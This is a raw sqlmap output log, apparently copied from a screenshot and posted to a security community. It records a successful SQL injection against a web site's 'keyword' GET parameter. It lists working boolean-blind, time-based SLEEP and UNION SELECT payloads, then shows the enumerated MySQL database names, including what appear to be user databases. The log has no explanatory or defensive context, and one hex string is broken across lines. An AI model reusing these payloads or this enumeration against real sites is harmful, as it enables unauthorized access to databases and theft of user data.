 C:\Windows\system32\cmd.exe
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=&keyword=1%' AND 4436=4436 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=&keyword=1%' AND SLEEP(5) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=&keyword=1%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170717071,0x525755795772496c414d477a415a634e49
14d7a71517478426d4d767a724a6677654b4a5a4f71,0x717a707671),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[17:40:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[17:40:42] [INFO] fetching database names
available databases [3]:
[*] elon_2016
[*] elon_user
[*] information_schema
[17:40:42] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap\output com'
[*] shutting down at 17:40:42
Secquan圈子社区